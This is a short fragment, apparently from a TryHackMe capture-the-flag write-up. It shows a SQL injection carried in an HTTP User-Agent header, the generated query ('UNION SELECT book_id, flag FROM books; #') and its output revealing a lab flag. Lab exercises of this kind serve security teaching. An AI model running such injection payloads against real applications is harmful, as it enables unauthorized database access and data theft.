 HTTP Logs
Generated SQL Query: SELECT * FROM logs WHERE user_Agent = '' UNION SELECT book_id, flag
FROM books; #'
id: 1
user_Agent: THM{HELLO}